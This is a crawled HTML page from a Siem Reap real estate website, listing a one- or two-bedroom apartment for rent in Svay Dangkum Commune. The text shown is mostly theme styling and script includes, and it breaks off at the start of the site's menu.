

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-6531-detial/
body_size: 27637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" An extremely one or two-bedrooms apartment is available for rent is situated in Svay Dangkum Commune, Siem Reap city.Huge bedrooms and well-equipped, stylish come with air-con and an en-suite bathroom with hot water. The living room fully of furnished and the modern kitchen with an ample space for cooking. Around environment is quiet, peaceful and secure about road condition is good size 08m *** 2 bedrooms= 680$, 1 bedroom= 450$." />
<title>Attractive Apartment for rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Attractive Apartment for rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-6531-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6531-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6531-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-6531-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=6531' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-6531 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
